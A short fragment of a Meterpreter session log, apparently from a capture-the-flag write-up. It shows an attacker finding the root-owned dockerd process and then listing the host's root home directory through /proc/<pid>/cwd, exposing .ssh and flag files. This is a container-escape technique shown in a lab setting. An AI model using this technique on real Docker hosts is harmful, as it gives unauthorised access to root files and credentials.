 meterpreter > ps | grep dockerd
Filtering on 'dockerd'
Process List
============
PID PPID Name Arch User Path
---- ---- ---- ---- ---- ----
1209 1 dockerd x86_64 root /usr/bin/dockerd
meterpreter > ls /proc/1209/cwd/root/
Listing: /proc/1209/cwd/root/
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2023-12-14 07:17:13 -0500 .bash_history
100644/rw-r--r-- 3106 fil 2019-12-05 09:39:21 -0500 .bashrc
040755/rwxr-xr-x 4096 dir 2022-02-27 09:08:39 -0500 .cache
040755/rwxr-xr-x 4096 dir 2022-02-27 09:17:44 -0500 .local
100644/rw-r--r-- 161 fil 2019-12-05 09:39:21 -0500 .profile
100644/rw-r--r-- 66 fil 2022-02-27 09:17:44 -0500 .selected_editor
040700/rwx------ 4096 dir 2022-02-27 08:52:26 -0500 .ssh
100600/rw------- 0 fil 2023-12-05 07:02:54 -0500 .viminfo
040755/rwxr-xr-x 4096 dir 2022-02-27 09:18:42 -0500 .vnc
100644/rw-r--r-- 51 fil 2023-11-05 14:09:05 -0500 flag-4-of-4.txt
040755/rwxr-xr-x 4096 dir 2022-02-27 08:55:14 -0500 snap
100644/rw-r--r-- 67 fil 2023-12-05 07:02:54 -0500 yetikey3.txt
Music
Browse Network